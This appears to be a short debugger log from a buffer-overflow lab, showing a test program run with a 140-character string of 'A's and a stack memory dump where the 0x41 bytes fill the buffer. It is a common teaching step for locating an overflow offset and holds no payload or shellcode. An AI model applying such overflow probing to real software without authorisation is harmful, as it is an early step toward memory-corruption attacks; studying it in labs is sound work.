 Starting program: /home/user1/overflow-3/buffer-overflow $(python -c "print('A'*140)")
Here's a program that echo's out your input
0x7fffffffe370: 0xf7dce8c0 0x00007fff 0xffffe780 0x00007fff
0x7fffffffe380: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe390: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe3a0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe3b0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe3c0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe3d0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe3e0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe3f0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe400: 0x41414141 0x41414141 0x41414141 0x00000000
0x7fffffffe410: 0xffffe430 0x00007fff 0x00400590 0x00000000
0x7fffffffe420: 0xffffe518 0x00007fff 0x00000000 0x00000002
0x7fffffffe430: 0x004005a0 0x00000000 0xf7a4302a 0x00007fff
0x7fffffffe440: 0x00000000 0x00000000 0xffffe518 0x00007fff
0x7fffffffe450: 0x00040000 0x00000002 0x00400564 0x00000000
0x7fffffffe460: 0x00000000 0x00000000 0xf83b98b4 0x02bbab66
0x7fffffffe470: 0x00400450 0x00000000 0xffffe510 0x00007fff